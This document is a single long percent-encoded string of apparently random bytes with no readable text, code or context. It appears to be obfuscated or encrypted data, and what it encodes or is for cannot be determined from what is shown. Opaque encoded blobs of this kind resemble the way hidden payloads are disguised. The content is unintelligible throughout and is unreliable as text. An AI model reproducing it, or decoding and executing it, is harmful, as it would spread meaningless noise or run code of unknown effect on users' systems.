0F%11l%09M%10j%60%09J%1Dg%06t%18%05%0B%04%10d%02Z%02%0A%1Fj%19%0C%5C%04j~%04I%19%40%03%7D%10%02%00%07%1Ej%0E%5B%05mx%01C%16A%03t%11%03%1D%0C%19ni%07mk%7B%08L%17I%08p%1E%04%05%0F%04l%08b%05%1A%0B~%07J%1Cl%09t%18%01%07%04%18%1Ec%02%1E%7C%09B%1Fg%01%7D%19%1F%0E%00%1A%19e%04%1B%7B%08L%17I%08p%1E%06%0F%09%04%0B%7F%00K%1DD%02s%18%03%0D%0A%19%0BU%03%0A%01%14%0C%0B%40%05%06_%05%19%7D%09K%03l%01w%1A%05%09%09%1F%13z%0D%12t%04L%19b%09i%19%0B%02%18%18Y%07%1C%7D%02C%16e%01v%1F%0E%08%1C%1AX%01%1At%08K%1C%40%08u%05%09%19%18~%03%1B%7D%06B%18I%08%7D%1C%0E%05%1E%13g%05%19%7D%01I%1AC%06t%1A%0E%09%19%0AU%03%1C%7C%05K%18E%00%7D%10%03%0B%09%10%1Aa%0D%1B~%02M%1Ee%07%7C%1E%00%0B%10%1F%5B%03%1Cu%1DK%1Ce%00w%1C%02%06%07%1B%12V%04%1B%7F%07M%1FE%00r%1D%01%10%13%7D%06%1Bt%01W%17%40%02v%1F%08%02%1F%13%7C%0D%12t%04L%19b%09i%19%03%02%02%1A%1FE%03%1B%7F%09B%1Ee%03s%1F%09%07%18%1De%05%12u%01H%1EI%00i%11%01%0B%0A%1E%1B~%02%13%7B%09C%17a%07s%1F%0C%18%18%09Mg%07o~%07J%1CI%09t%18%01%04%00%18h%19%7B%05K%17m%00v%18%0A%00%1E%10%19h%7F%07J%1Ec%09r%11%0A%09%00%1Fj%0A_%19%0Ad%04j~%04I%19%40%03%7D%10%02%05%0B%1Ej%19x%01L%1BA%08%7C%19%0A%06%10%18vt%00I%1Cb%01t%1E%0A%03%0A%10d%1CPBY%5BYX%5D%5E%19%7C%00%1ALFSK%18e%07%06%1Bn%06%01%1Dd%02%05%02m%06%06%0D%08%07%1E%09%09%0A%02%00%01%04%0Da%01%0D%04%0B%04%01%07%02%00%1B%02%02%08%0Aa%03%07%0A%02%09_WB%18DVE%11E%06%02%08%00%02u%01H%1E%5B%06%19%11%40%04%06%19D_eLDPW%5E%1C%1F%1BG%0F%19%1FF_bGFZYW%1A%10%16%5CU%5CPCY%19%05%00%0C%04%08%11%10%0F%0Dl%06%19%02%40%04%06%1C%1B%19M%5EYK%11OUD%17q%0C%10~%06k%7C%03N%1DG%01v%11%0A%07%01%1Bj%0C~%01j%7B%05K%17m%00v%18%0B%06%1C%10mh%00j%0B%19M~%02bt%09N%18b%06%7C%05%03%05%01%18n%1C%7C%03k%7F%09B%1E%40%03s%1F%03%02%00%1Fhj%0Ce%18%09Mk%06%19%12%0D%01%09JYV%1Eu%06C%17A%03%02%1Fe%0F%19%1FF_bGFZYW%1A%10%14b%07%06%19C%5EfED%5C_%5E%10%18%1C%5C%5C_JMX%1F%00%02%04%02%03%11%17%04%04%60%03%02%1EL%5EBC%1AFPA%14u%03%0D%7D%0Dc%7D%00H%19b%00q%19%04%02%00%10e%0A%7D%04b%7C%1DC%1EC%03s%18%02%01%09%1Fdb%0Bi%0D%1EL~%19j%7F%00K%1DD%02s%18%00%0E%09%19m%1Ax%03jx%01L%1BA%08%7C%19%00%07%08%18pb%05n%1B%0CMMPWD%11OXF%16q%03%05b%05i%7D%01I%1AC%06t%1A%0F%0B%19m%09x%03jx%01L%1Bd%08%7C%19%00%07%08%18pb%01n%09%1EKv%02c%7B%09C%17D%07s%1F%0E%14%18o%18~%07o~%07J%1CI%09t%18%00%00%06%18hj%07h%18%02EL%1B%0Bo%05vt%00I%1Cb%01t%1E%0B%05%0E%10d%1C%7B%07M%16x%00v%18%00%00%04%1A%1Ek%7F%09B%1E%40%03s%1F%02%00%04%1Fhjt%08K%1Ce%08u%05%0B%03%05%1Bj%0D%00%0DZmt%09C%1AF%06s%10%1E%03%1Bm%19UA%5DTD%5BVV%18%19IUl%7C%05K%18E%00%7D%10%00%04%05%10l%05o%04%1A%09a%04k%7B%08L%17l%08p%1E%04%04%0F%04l%1A%7D%01I%1Af%06t%1A%08%0E%02%19%1Blz%01O%1FF%04u%11%09%09%0B%19d%19%04%02M%1F%07%07%00%19%0DEK%10%02DI%1EUlu%1DK%1Ce%00w%1C%02%07%03%1Bdc%7D%00H%19G%00q%19%04%07%09%10e%19%7F%00C%1Fx%08t%1B%00%05%00%19%1F%11%1F%02%5Bby%06M%19m%1Cu%1A%01%07%06%1Dn%1FRit%08J%1Eg%06s%19%04%01%05%1Cl%10%03%19u%0D%5Bj%60%09J%1Dg%06t%18%07%08%05%10dby%06M%19m%1Cu%1A%03%02%04%1Dn%1F%7D%02C%16e%01v%1F%0F%05%1C%18%1F%13%17%11Zj%7F%00C%1Fx%08t%1B%00%02%06%19k%05PLWZ%40_XY%10%04JT_C%1BBRE%10W%0D%14_%02%09R%03%0CWj%7B%05K%17H%00v%18%08%01%1E%10mh%7F%07J%1EF%09r%11%0A%0A%03%1Fj%1Fu%1DK%1Ce%00w%1C%02%0E%04%1B%10%03%19V%5DE%1FT%01j%7B%05K%17H%00v%18%0A%01%19%10m%0Eul%7D%00L%16F%08%7D%11%05%02%01%1Ee%01T%06k%7C%03N%1Db%01v%11%0D%08%19olz%01O%1FF%04u%11%09%09%0B%19d%19%60%09J%1Dg%06t%18%04%09%02%10%10%15Q%02lz%08W%1FB%01u%1B%01%0B%1Emit%08J%1EB%06s%19%0C%06%1Fh%19t%08K%1Ce%08u%05%08%06%0B%1B%1E%0B_%04%05S%0Dbt%04L%19G%09i%19%01%03%06%1Ai%1Bz%00H%17H%01t%1A%02%07%18%1C%0A%1FNEKAJPkt%01W%17%40%02v%1F%03%00%07%11k%11V%0Bo%7B%07M%16x%00v%18%02%03%00%1Aj%19%09D%5BQDQ_%1FE%07%18MH%5E%0Bc%7C%02J%17A%1C%7D%18%02%0A%0E%19m%1E%11%0DDD%15XYVSqCwWUU%1B%1D%1A%0C%18TLVSD%5BXY%19a%03%1FNX_%10e%00%19_%5E_%11FR%40%17%5B%02%1AH%04%02R%0B%09Tlz%08W%1Fg%01u%1B%05%03%04%19obu%00J%1CG%06u%1D%02%05%02%18d%10%7C%02J%17d%1C%7D%18%01%02%01%19%19%0D%11M_VK%1C%5D%05lu%1DK%1C%40%00w%1C%00%07%04%1Bd%05d%02iz%07K%1Bd%07q%19%08%0C%07%1Bm%02A%1F%04%5B%01iz%00J%18m%07%7D%11%0A%07%01%1Ej%10%60%01H%1EA%02p%1B%02%00%1B%10%03%19KFENJWj%7B%05K%17m%00v%18%0A%01%1C%10m%1BB%05k%7D%06B%18I%08%7D%1C%05%07%03%11p%18%09MRR%40P_%18A%0B%11KMB%05l%7C%05K%18%60%00%7D%10%00%0A%09%10l%05%10%0BNY%05k%7D%06B%18I%08%7D%1C%07%06%06%11p%19%7F%00K%1Da%02s%18%00%09%0B%19%1C%7F%07M%1FE%00r%1D%02%0D%0B%18%1B%0BDL%05%5Bk~%02M%1Ee%07%7C%1E%08%09%0A%1Dklz%08W%1Fg%01u%1B%07%00%00%19o%11u%00J%1CG%06u%1D%00%03%00%18%10%11%18%09Rb%7C%1DC%1Ef%03s%18%01%06%0B%1Fdbt%04L%19G%09i%19%01%03%06%1Ai%1Bz%00H%17m%01t%1A%06%00%01%1C%18%10%13Sbu%01H%1EI%00i%11%02%0A%04%1Em%18%7B%08L%17I%08p%1E%06%04%09%04%18%09%18WFZPCY%5DW%10j%02%1BLAPG%11u%07%1Dh%0A%1D%5E%02%02XK%11j%01%1BLs%02%0Bb%04bt%09N%18b%06%7C%05%02%02%04%18n%0Fb%05%0D%13%08%03%5C%02%0FQB_VE_Z_%11p%03%1BKOP_%19r%04%06%1Bj%07%02%14L%0E%0D%15%7F%04%0C%5E%5E%05y%00k%7C%03N%1DG%01v%11%09%02%00%1Bj%1F%18%19%10g%07%18Bz%06%06%0D%0B%06%15%08%03%04%05%04%01%0Bl%0F%02%04%08%0E%0D%01%07%07%0C%1A%08%06%0BK%04%00%0E%05%0BTVJ%18FSE%17%40%03%05%0B%04%0At%08K%1CR%0E%05%05H%06%07%1CC_cBJ_W%5E%11%1D%1AF%01%0C%03E%5DcEA%5D%5DP%18%1B%17TU%5EUC_%1D%06%08%0F%07%01%10%19%0C%0Fr%0E%05%16H%06%07%19%1C%19K~%0A%0BMQPGmz%07B%03d%03t%19%00%04%07%1Em%09MPYCiz%07K%1BA%07q%19%0A%08%05%1Bm%04%5DBXTV%40%1F%1B%08%1F%03g%0B%04G%00%0DM%00%0C%06%0C%00%0BLZR%1Bz%00H%17%40%07%04%1AM%00%05%1BEYfEKQ_U%18%10%1DW%0E%04%1DFXcDDQX%5E%11%10%1AZRY_YY%1E%06%07%06%0D%02%1E%11%0F%04b%07%04%1BL%7F%03%08E%5E%5CBbu%01H%1EI%00i%11%03%03%06%1Em%0BBP_Jbt%04L%19b%09i%19%01%00%05%1Ai%0E%5B_S%5D%5DB%18L%0E%1E%0Ad%03%0B%14%09%02Ey%00%0DMYDJk~%02M%1Ee%07%7C%1E%0A%0A%0B%1Dk%0CCPDBi%7D%01I%1Af%06t%1A%0A%08%04%19o%0A%5B%5ETUSG%19%18%08%18%09a%0B%0C%0C%09%0Bx%00%0A%5EUA%18Tb%11t%04L%19b%09i%19%00%00%05%1A%1Dn%1F%19%09r%0Ak%7D%02M%19d%04u%1E%0D%01%10e%19%7F%00C%1F%5D%08t%1B%00%06%09%19%1Ap%04%15%18%09%1D%0D%7C%05c%60%01H%1EA%02p%1B%04%00%05%10e%0DVGYTE%5C%5EX%1D%18BNP%40%10%7C%03%01%7B%02%1FJ%05%0BYP%10%7D%0Bbt%04L%19G%09i%19%04%05%18n%09%0E%0A%7B%00bu%00J%1Cb%06u%1D%04%07%1Cl%1F%1E%03%02%00%04%0C%10r%02h%7F%07J%1EF%09r%11%0A%10i%1FLUc%60%01H%1Ed%02p%1B%05%01%05%10e%0D%7B%00lz%01O%1Fc%04u%11%09%07%01%19d%0Ao%0B%0D%1E%03%16%0D%0D%5EYEPUby%06M%19H%1Cu%1A%02%03%02%1Dn%1F%7D%02C%16%40%01v%1F%05%02%07%18%1F%0AYXKX%5Ekt%01W%17e%02v%1F%04%08%1Fe%1Et%09C%1AF%06s%10%1C%01%00%19%18h%05nl%7D%02C%16%40%01v%1F%03%09%1Cl%1Ex%01C%16A%03t%11%02%1C%0F%19%1Ai%07m%0A%7B%08L%17l%08p%1E%06%03%0A%04%0AJ%02%0C%5BU%40%5E%5Cit%08J%1EB%06s%19%01%09%1Fh%19t%08K%1C%40%08u%05%08%05%04%1B%1Ek%01kc%7B%09C%17a%07s%1F%0C%15%18o%18%7C%03N%1Db%01v%11%0F%19%19i%07j%0AS%5ED%1DI%0B%05_WG%19Sv%11%7D%03H%19%40%01r%10%07%0C%0F%10%1Dk%1F%1Ec%60%01H%1Ed%02p%1B%05%08%0A%10e%18H%00%1Bz%01O%1Fc%04u%11%0F%06%1B%19%02t%1F%04H%01iz%00J%18H%07%7D%11%08%06%03%1Ejc%60%01H%1EA%02p%1B%05%00%02%10ek%00o%0C%1EJWj%7B%05K%17m%00v%18%08%01%1E%10mh%7F%07J%1EF%09r%11%0A%0A%03%1Fj%1Fu%1DK%1C%40%00w%1C%00%06%19%1Bbu%00J%1Cb%06u%1D%07%0F%1Cl%11%7D%03%1B%0BDSvt%00I%1CG%01t%1E%09%00%0C%10d%1CTlz%08W%1FB%01u%1B%05%03%04%19obu%00J%1Cb%06u%1D%02%05%02%18d%10%7C%02J%17A%1C%7D%18%00%03%1E%19%19%0DZmt%09C%1AF%06s%10%14%09%1Bm%19%1A%0Fi%05k%7F%09B%1E%40%03s%1F%02%05%05%1Fh%0Cz%0A%0Ap%02%06%19w%0Bk~%02M%1Ee%07%7C%1E%0A%0A%0B%1Dk%0Au%0Av%7C%02J%1FC%05w%1F%06%02%10e%18%1FnO%05%07iD%06%05%07%08dD%02%00%0FUqA%07%03nB%00%00%05Z%19%5E%15t%04L%19G%09i%19%01%03%05%1A%1D%1Fm%02it%08J%1Eg%06s%19%07%00%0E%1Cl%11u%01H%1El%00i%11%03%06%03%1E%1C%5C%04%11%1F%03c%0Bo%7B%07M%16%5D%00v%18%00%0B%0D%1Aj%18%1B%02E%5C_SS~_sTSQ%19%10%03%60%00%0D%18%00%16D%0Bx%00l%7D%00L%16c%08%7D%11%01%0F%1Ej%10CD%5E%5C%18%08IN%0Cj%00bu%00J%1CG%06u%1D%03%07%0D%18d%10%7C%02J%17d%1C%7D%18%00%07%06%19%1CZ%0A%1F%02DD%1CTlz%08W%1Fg%01u%1B%05%03%04%19obu%00J%1CG%06u%1D%02%05%02%18d%10%7C%02J%17A%1C%7D%18%02%01%0E%19%19%1F%11%0D%11_LZUC%5EWC%19e%02%18HBRE%10s%0B%14R%02%1Eo%05%1D%5C%03%1AV%03%02QW%1ARb%7C%1DC%1EC%03s%18%02%0F%00%1Fd%05%04%05%06%07%07%11VSi%7D%01I%1Af%06t%1A%08%08%03%19olz%01O%1FF%04u%11%0A%03%0A%19d%19%60%09J%1Dg%06t%18%07%09%06%10%10by%06M%19m%1Cu%1A%01%09%0A%1Dn%1F%19%09D%5D%5CCW%17%5EW%1Df%04%1CJx%0A%0CPkt%01W%17e%02v%1F%01%00%05%11kbt%09N%18G%06%7C%05%00%02%09%18n%1C~%07J%1CI%09t%18%00%01%07%18%1C%0AT%07%0C%5Bc%7C%02J%17A%1C%7D%18%02%02%04%19mmu%06C%17I%05r%1F%06%08%14%18o%18%7C%03N%1DG%01v%11%0A%06%00%1B%1E%0Ci%07%0CTn%7C%09B%1Fg%01%7D%19%1C%09%03%1Aol%7D%00L%16c%08%7D%11%06%04%0F%1Ee%05%7C%02J%1Ff%05w%1F%01%06%08%11%19%0B%5B%05%0Ai%07j%7B%05K%17m%00v%18%0B%04%14%10m%1B%7F%07J%1EF%09r%11%0B%0E%1D%1F%0CT%0A%10i%00k%7C%03N%1Db%01v%11%0A%05%09%1Bj%1F%7C%05K%18E%00%7D%10%09%03%19%10%0AN%0Bk~%02M%1Ee%07%7C%1E%08%08%01%1Dk%0B%05DQX%00k%7C%03N%1DG%01v%11%09%01%08%1Bj%0B%03%0Af%04n%7C%09B%1FB%01%7D%19%1C%01%09%1Ao%1F%19%0A%1Ey%04bt%09N%18b%06%7C%05%04%0A%19lhy%03M%1EB%08%7C%18%09%05%1Ej%19x%01L%1Bd%08%7C%19%01%03%0C%18%04%15q%01iz%00J%18H%07%7D%11%0A%04%02%1Ej%05%60%01H%1EA%02p%1B%05%02%1B%12Q%02k%02jl%7C%05K%18E%00%7D%10%02%06%04%10l%06t%00I%1CG%01t%1E%0A%04%0F%10%12%5D%04l%06ev%7C%02J%1Ff%05w%1F%03%06%0D%11m%1B%7F%07M%1F%60%00r%1D%05%0A%11%1DP%02b%7C%1DC%1Ef%03s%18%05%0E%11kbt%09N%18b%06%7C%05%08%05%19l%1By%03M%1EB%08%7C%18%02%0A%02%1E%18%19S%04n%7C%09B%1Fg%01%7D%19%1E%09%04%1Ao%0A%7D%00L%16F%08%7D%11%02%02%1E%1BZ%1Fj%7F%00K%1DD%02s%18%00%0E%09%19mi%07jjx%01L%1Bd%08%7C%19%04%09%10l%05Z%02h%02j%19%1CT%0Amt%09C%1AF%06s%10%1F%06%03%19lh%05nl%7D%02C%16%40%01v%1F%01%08%1Cl%1EV%03b%09l%1B%1Cn%03vt%00I%1CG%01t%1E%0E%0F%10d%11u%04%1E%1Bo%1Fj%7F%00K%1DD%02s%18%04%00%11m%18P%05%1E%1Dm%03mx%01C%16d%03t%11%00%15%00%19n%1A%1E%1Cq%04%05a%0Bbt%04L%19b%09i%19%00%05%08%1Ai%1Bz%00H%17H%01t%1A%04%01%18%1C%1DT%07%0Cn%0Aj%7F%00C%1F%5D%08t%1B%00%02%09%19k%10%7B%09C%17a%07s%1F%0A%14%04%1B%19%1Dr%06hz%00H%17m%01t%1A%05%02%02%1Cl%1ESDW%5BE%5B_W%19I%0B%19HV%05k%7D%06B%18l%08%7D%1C%04%06%0F%11p%19%7F%00K%1Da%02s%18%01%0C%09%19%1CTBYRAXY%5B%19%10CGSB%19b%1F%15S%05%06%1B%40%06%02%14t%0F%0D%02y%06M%19I%19~%1A%7D%01I%1A%5B%07J%1A%10c%01%06ol%06%06h%18%0DCPK%18x%04t%04%7C%1DC%1Ej%06x%18%01%0E%14%07%0D%01%15%06%02%1E%0Cu%1DK%1C%5D%05%7C%1C~%07J%1CQ%08J%18%1Bl%05%00hj%04%01l%10%03GSB%19i%1B%7D%0D~%02M%1Ei%02w%1E%0D%0C%0A%01%1A%06%05%14%1C%01%1E%01%00%1F%05%0B%1E%0Ba%0B%05DX%5BDl%7C%05K%18%60%00%7D%10%02%03%07%10l%05t%00I%1CG%01t%1Eq%00%7D%10%10%19n%01s%03N%07%06%0D%08%04%0D%0A%05%00%04%0B%03%40%06%06%0A%06%09%02%06%0E%06%09%0F%0F%01%09r%0F%05%10%0B%0BU%5DE%18FWJ%16C%0F%0D%09%07%0Cz%08W%1FJ%07%05%1BN%05%03%1EFVkDB%5BYP%19%1C%1DL%03%05%17L%5EaDKXC%5E%18%1A%1C%5BU%5EQL%5E%15%0A%0C%0C%0E%03%1E%19%10%0CQ%06%05%08N%05%03%1B%19%10Cq%02id%05%0E%05%0B%07hjt%08K%1Ce%08u%05%0C%08%1Aol%7D%00L%16F%08%7D%11%05%0E%0E%1Ee%05%7C%02J%1Ff%05w%1F%03%01%00%11%19%0BP%05lb%07%0E%06%0F%00dc%7C%02J%17A%1C%7D%18%06%0A%1Emk%7B%08L%17l%08p%1E%06%0F%01%04l%1A%7D%01I%1AC%06t%1A%0A%0B%09%19%1B%0CCY%5CBmx%01C%16A%03t%11%04%15%10mh%7F%07J%1Ec%09r%11%00%0E%1Dk%1Fz%08W%1Fg%01u%1B%07%00%0E%19%1B%02Z%02ka%05jjx%01L%1Bd%08%7C%19%07%08%10lvt%00I%1Cb%01t%1E%01%01%10d%11y%06M%19m%1Cu%1A%03%02%0A%1D%1A%0CR%00bk%02miz%07K%1Bd%07q%19%0A%0B%06%1Bm%11%7C%1DC%1Ef%03s%18%03%03%11%1F%1F%1F%5Bo%7B%07M%16%5D%00v%18%00%05%01%1Aj%18P%0Bcc%02o%1E%0CSn%7C%06O%1FI%09u%1A%09%01%18p%11%19%08p%01%04%1B%0B%0A%0DDP_%1C%7B%07M%16U%06%06%18s%05%00%1DC_aMJY%5EU%1F%1E%1Dw%07%02%1BEVkE%40YWV%05%10%1E_WYWD%5E%14%02%0B%09%00%1D%17%0A%0AH%1B%05%1BKp%01o%60%05%0F%06%03%0Amk%7F%07M%1FE%00r%1D%02%0A%01%18okt%01W%17%40%02v%1F%03%03%01%11k%11t%09N%18G%06%7C%05%00%0A%09%18%1A%0FQ%05ka%0B%07%01%0A%05jl%7C%05K%18%60%00%7D%10%00%04%05%10lvt%00I%1CG%01t%1E%01%01%10d%11y%06M%19H%1Cu%1A%05%09%1A%1D%08CX%5BJc%7D%00H%19b%00q%19%05%06%06%10ej%7F%00C%1Fx%08t%1B%01%04%09%19k%10%7B%09C%17D%07s%1F%0D%15%18%1B%0BS%01o%60%05mit%08J%1EB%06s%19%06%02%01%1Clbu%01H%1EI%00i%11%01%0B%0B%1Em%18%7B%08L%17I%08p%1E%06%01%0D%04%18%09R%03hg%01jk%7F%09B%1Ee%03s%1F%04%0D%18k%1D%7C%09B%1FB%01%7D%19%14%0E%19%1ANKRk%7B%08L%17l%08p%1E%06%0F%01%04l%1AR%03hg%01j%19%09%5Bc%7D%00H%19G%00q%19%07%03%04%10e%19%1B%0BDL%04%02M%1A%1B%0CMM%1EZmt%09C%1Ac%06s%10%1C%01%01%19lhy%03M%1EB%08%7C%18%02%00%0F%1El%1D%7C%06O%1FI%09u%1A%02%00%03%04%10%19%1A%09%1FVEX%5BBPVW%1C%1FLQW_%19DQC%13a%01%0ARit%08J%1Eg%06s%19%04%01%05%1Clbu%01H%1EI%00i%11%02%06%0B%1Em%18%7B%08L%17l%08p%1E%06%07%11%04%1Dk%02%0C%03%0Fj%05%0Cg%0Bc%7D%00H%19G%00q%19%07%04%09%10e%0Ak%02%12%1A%04B%7D%03H%19A%04y%10%7B%09C%17f%06M%1F%11v%00%06mj%02%00n%1E%0BDXJ%10B%04s%0A%7C%05K%18p%05v%10%02%01%08%15%02%1F%09%1C%00%06%06%1C%01%0E%11%0Dt%09C%1A%5B%03x%10%60%01H%1EY%03N%1B%1Ek%03%0Cek%01%04j%1E%0ACPD%15%7C%0F%7C%0C%7F%00C%1Ft%0D%7F%1B%01%01%04%1C%07%0A%1F%02l%0Boo%05jc%60%01H%1EA%02p%1B%04%00%06%10e%0D%7D%02M%19d%04u%1EG%07%7D%11%1Ag%02bh%1Fdk~%02M%1E%40%07%7C%1E%0A%0D%0D%1Dk%1Cz%08W%1Fg%01u%1By%05s%19%09DE%18%19%1B%0C%1FW%40_UAXVV%19%40%02%10J%5BXB%13S%05%0BYP%10D%0B%10BU%04%0AE%0Av%7C%02J%1FC%05w%1F%03%03%0E%11m%18%7F%07M%1FE%00r%1D%03%0E%0B%18%1Bkt%01W%17%40%02v%1F%02%05%0E%11k%11%09%15%19%07%1Elu%1DK%1C%40%00w%1C%07%0F%19o%11u%00J%1CG%06u%1D%00%01%01%18%10%03P%00%0DX%03vtQGZl%7D%00L%16F%08%7D%11%07%03%04%1Ee%05%7CSDYhy%03M%1EB%08%7C%18%09%04%1Ej%19%1C%1BW%07jt%08K%1Ce%08u%05%08%01%0B%1Bj%19m%0DZmt%09C%1Ac%06s%10%1E%00%06%19l%1By%03M%1Eg%08%7C%18%03%00%02%1E%1A%1DP%04%0A%7C%09B%1Fg%01%7D%19%1C%0D%00%1A%19V%02%0A%7B%08L%17I%08p%1E%06%03%0A%04%18%19%7D%01I%1AC%06t%1A%08%08%07%19%1EQB_VE_Z_%11%5E%03%1BKt%01W%17A%07%7D%1F%7D%00L%16%5E%09C%11%1Dm%05%00ev%00%00mj%00i%1A%0CFSK%18r%06v%0Az%01O%1Fs%01~%11%0F%01%06%1C%08%05%15%00%09%05%1E%06%02%1C%07%0C%1A%08%01%10%0F%7B%07M%16%40%05%7D%18%7C%03N%1De%00H%11%11k%01%00jl%00%06l%1F%0EGXJ%11d%06%7D%0C%60%09J%1Dk%03%7F%18%04%08%1A%08%0E%10%0F%7B%07M%16%40%05%7D%18%7C%03N%1De%00H%11%11k%02ol%06%05h%18%0DCPK%18E%04t%04%7C%1DC%1Ev%06x%18%02%06%14%0E%00%00%15%00%03%1E%0C%5E%1F%0C%7FQE%5Bo~%07J%1CI%09t%18%01%02%04%18h%19%7BTEQc%7C%02J%17d%1C%7D%18%0A%04%1Em%18%1F%12%1E_%0Bby%06M%19H%1Cu%1Ar%07w%1Dnl%7D%02C%16%40%01v%1F%05%03%06%18kn%7C%09B%1Fg%01%7D%19%1F%0F%09%1Ao%1Af%06r%11%1F%12M%0Fp%0DUlu%1DK%1Ce%00w%1C%00%06%04%1Bd%10%7D%00H%19b%00q%19%05%07%04%10%13%19S%02%06%7C%1DC%1EC%03s%18%01%02%08%1F%12X%0B%0E%7B%07M%16%5D%00v%18%00%07%06%1A%1E%1B%7F%09B%1Ee%03s%1F%05%02%18%1D%1D%00%05%5E%03%0DV%0B%0B%1C%10%1CUGYSD_WX%11~%0B%1DMAVJ%0D%40%00%1C%5B%01%18D%05%1CH%0B%03A%02%0Fz%07K%1BA%07q%19%0D%11%0A%5BV%11GBPT%13%02%16%0D%0D%1E%7F%04%04~%0Bo%7B%07M%16x%00v%18%05%07%1Dnl%7D%02C%16%40%01v%1F%01%00%1Cl%1F%1CJ_WC%1AFXC%0D%7D%02%0Eu%05k%7D%06B%18l%08%7D%1C%07%06%0F%11p%1D%7B%02%0C%03%0Fz%05%0Cv%0B%03y%02%19%1C%1EJ_%03%0Br%03bu%01H%1EI%00i%11%02%04%04%1Em%18%7BYBQbt%04L%19G%09i%19%01%05%02%1Ai%1BzQFQc%7D%00H%19G%00q%19%0F%03%18d%10%18%18w%0Bj%60%09J%1DB%06t%18%07%09%0E%10d%10%18%07%1El%08p%0AE%02%0CY%06hz%00H%17m%01t%1A%06%04%04%1Clmx%01C%16d%03t%11%03%1B%00%19n%09M%02%0D%5C%0Amt%09C%1Ac%06s%10%1C%06%03%19l%0C%5E%01l%7D%02C%16e%01v%1F%06%06%04%18kn%7C%09B%1FB%01%7D%19%14%0A%19n%08z%00J%18H%07%7D%11%08%0C%04%1E%0Cu%1DK%1C%5D%05%7C%1C~%07J%1Ck%08J%18%1Bl%04%03hj%07%04l%10%03GSB%19h%1B%7D%0D~%02M%1Ei%02w%1E%0A%01%15%06%04%03%1B%0F%04%0A%7F%00K%1DE%07x%18%7F%09B%1EX%02M%1F%18n%09kn%02%08e%18%09FXC%0DC%06w%0Fz%00J%18a%02v%11%0A%07%01%1B%02%11%16%7C%02J%1FB%00%7C%1F%7D%02C%16X%00H%1F%1Ej%07%07kn%05dc%03%00m%10%0A%5BXB%13Q%01t%0D%7B%08L%17%60%0D%7B%1E%04%07%0C%01%07%00%1C%00%0A%18%0B%1E%0B%7F%09B%1E%5D%06x%1F%7C%05K%18g%01C%10%18i%03%09lv%0A%01n%1B%0CFQD%18G%0F%7D%04y%06M%19a%19~%1A%05%02%1F%00%06%1E%0B%7F%09B%1E%5D%06x%1F%7C%05K%18g%01C%10%18i%01%0Dlv%0Bmh%00%07m%19%0DNWK%19W%02r%0Az%08W%1Fk%04~%1B%0D%03%1B%04%1E%08%0D%1C%02%06%06%0E%03%19%00%0E%1C%0AH%0A%1A%0F%7D%09K%03I%01w%1An%06t%1F%13%1ES%0B%04%5E%04lz%08W%1Fg%01u%1B%03%0B%1Emit%08J%1EB%06s%19%06%04%06%1Cl%11%5ED%5CSMXBW%18J%00%1EKBSLCKW%19y%06M%19m%1Cu%1A%01%00%06%1D%0E%0AI%00bu%00J%1CG%06u%1D%02%00%03%18d%03L%1Bkt%01W%17e%02v%1FJ%06r%11k%10%12t%04L%19b%09i%19Q%06u%1A%1FD%05%1B%7F%09B%1Ee%03s%1F%40%03u%1F%1EK%0B%13%7C%02J%17d%1C%7D%18%5D%04s%19%1B%5C%0A%1Dt%09C%1AF%06s%10%1E%03%00%19%1AD%06%18z%00H%17m%01t%1A%06%03%06%1C%0AKx%01C%16%40%06%7F%11%7C%1DC%1Ea%02M%18%19m%09%02db%0B%0Dkl%0Fe%04%0ADQC%13%5B%05s%0D%7F%09B%1Ei%06x%1F%02%07%05%1A%04%06%15%0B%1D%06%09%15%00%1E%10%0BA%00l%7D%00L%16F%08%7D%11%07%06%03%1Ee%10%40%00%1B%7C%03N%1DG%01v%11W%06t%1B%0CUjx%01L%1BA%08%7C%19%03%06%0C%18p%11B%01%1B%0CRk%7B%08L%17I%08p%1E%0E%0F%11p%19%1B%0BLN%1D%08J%19%09DE%18Riz%07K%1BA%07q%19%08%08%02%1Bmb%7C%1DC%1EC%03s%18%03%05%0F%1Fd%11t%04L%19b%09i%19%03%07%07%1A%1D%1A%1E%0B%1A_M%5ESF%5EX_%1Dg%04%1CJOYC%12W%0B%1DX%0B%1C%5B%00%1Bz%02%1At%04%15W%0B%18%5B%05%1Bj%1F%1Db%02%1D%7D%06%08%5EV%1Ao%0A%19KU%05%0AW%40_UAXVV%19%1BK%5E%03%10_E%5DQCY_X%10%1FBD%02Vmz%07B%03A%03t%19%02%02%06%1Em%1A%5Bc%7D%00H%19b%00q%19%07%05%02%10ej%7F%00C%1Fx%08t%1B%01%01%04%19k%10%7B%09C%17a%07s%1F%0A%14%02%1B%19j%03i%1A%0CRit%08J%1Eg%06s%19%07%08%00%1Cl%11u%01H%1EI%00i%11%01%02%06%1E%1CVCVUMPVZ%1E%1ELNLC%12Z%06%07%18%60%00%04%1EK%0F%04%1CD%05%0Csy~qjrtlnQB%5CPY%5CyU%40V%5DU%1Eu%06C%17I%05r%1F%05%0E%1C%18%1E%7D%01I%1Af%06t%1A%0B%09%05%19%1B%0C%5D%06%01%0C%1B%04%03%01%0C%02%01%01%0B%03%1D%02c%04%06%0A%03%09%07%0C%01%0F%0A%08%0FD%00%03%05%1F%0AT_C%1BBRE%10_%0E%0C%0D%01%09z%07K%1BS%01%01%19T%0F%05%1CDVbYKY%5DU%1F%19%1C%5B%0F%02%17MVgBE%5EVJ%19%1B%1E%5DVZTCX%1E%0A%0F%01%03%1B%16%0A%0C_%06%02%0E%5C%0E%0C%1A%19%19BG%1F%04Rh%7F%07J%1Ec%09r%11%08%09%07%1Fjlu%1DK%1Ce%00w%1C%01%05%08%1Bd%10%7D%00H%19b%00q%19%04%05%18%10c%7C%02J%17d%1C%7D%18%00%00%0E%19mmu%06C%17I%05r%1F%03%00%04l%1A%7D%01I%1Af%06t%1A%0A%0A%04%19%1B%0CE%06%01%1A%0B%07%0ADQW%1A%7D%09K%03A%07%07%1AE%07%04%18LYjMK%5DXP%1F%11%01C%05%04%1FG%5B%60CB%5BW_%18%19%1C%5BR_RE%5E%19%05%08%0F%05%0A%19%18%0C%10j%07%07%1BLF%02%0BZmt%09C%1AF%06s%10%1F%01%1Bmj~%04I%19e%03%7D%10%04%08%1Bj%1F%7C%05K%18E%00%7D%10%02%00%04%10%18vt%00I%1Cb%01t%1E%0C%0E%10dby%06M%19m%1Cu%1A%04%09%1Ai%1Bz%00H%17H%01t%1A%03%0F%18%1C%0AKWjt%08K%1Ce%08u%05%0B%05%04%1Bj%0DVCVUMPVZ%1Ez%05%11VGSB%11%7D%02%07%1BA%01%0D%14%5C%03%06%1Bx%03%19w%04%19T%0B%03%7F%04